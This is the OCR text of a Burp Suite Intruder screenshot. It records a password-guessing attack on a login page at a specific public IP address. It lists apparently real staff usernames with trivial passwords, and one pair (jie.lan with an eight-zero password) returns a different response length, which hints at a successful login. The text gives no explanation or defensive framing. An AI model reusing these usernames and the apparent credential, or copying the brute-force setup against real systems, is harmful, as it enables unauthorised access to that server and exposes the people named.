 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length href=... Comment
28 jie.lan 00000000 200 5391
0 200 4779 baseline request
1 lipu 000000 200 4779
2 admin 000000 200 4779
3 chao.tian 000000 200 4779
5 songchuan.zhou 000000 200 4779
6 huangyuzhou 000000 200 4779
4 jingwen.wu 000000 200 4779
7 xufanghua 000000 200 4779
8 libin01 000000 200 4779
9 linlin.zhao 000000 200 4779
Request Response
Raw Params Headers Hex
POST /index.php?user-login HTTP/1.1
Host: 106.3.34.89
? < + > Type a search term 0 matches
Paused